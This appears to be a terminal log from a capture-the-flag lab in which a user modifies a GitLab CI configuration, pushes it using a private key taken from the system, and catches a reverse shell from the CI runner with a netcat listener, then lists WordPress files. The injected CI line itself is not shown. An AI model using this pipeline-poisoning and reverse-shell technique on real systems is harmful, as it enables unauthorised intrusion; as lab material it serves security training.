 valid_lft forever preferred_lft forever
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noque
ue state UP
    link/ether 02:42:ac:12:00:63 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.99/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
grinchum-land:~/wordpress.flag.net.internal$ vi .gitlab-ci.yml
grinchum-land:~/wordpress.flag.net.internal$ git commit -am file
[main 67c5914] file
 1 file changed, 1 insertion(+)
grinchum-land:~/wordpress.flag.net.internal$ git push
The authenticity of host 'gitlab.flag.net.internal (172.18.0.150)' can't b
e established.
ED25519 key fingerprint is SHA256:jW9axa8onAWH+31D5iHA2BYliy2AfsFNaqomfCzb
2vg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'gitlab.flag.net.internal' (ED25519) to the lis
t of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '/home/samways/key.txt' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/home/samways/key.txt": bad permissions
git@gitlab.flag.net.internal: Permission denied (publickey).
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
grinchum-land:~/wordpress.flag.net.internal$ chmod 0600 ../key.txt
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 320 bytes | 320.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.gi
t
   37b5d57..67c5914  main -> main
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$ nc -lvp 5000
Listening on [0.0.0.0] (family 0, port 5000)

Connection from gitlab-runner.local_docker_network 45503 received!

ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
hostname
gitlab-runner.flag.net.internal
[0] 0:nc* "grinchum-land.flag.ne" 23:07 04-Jan-23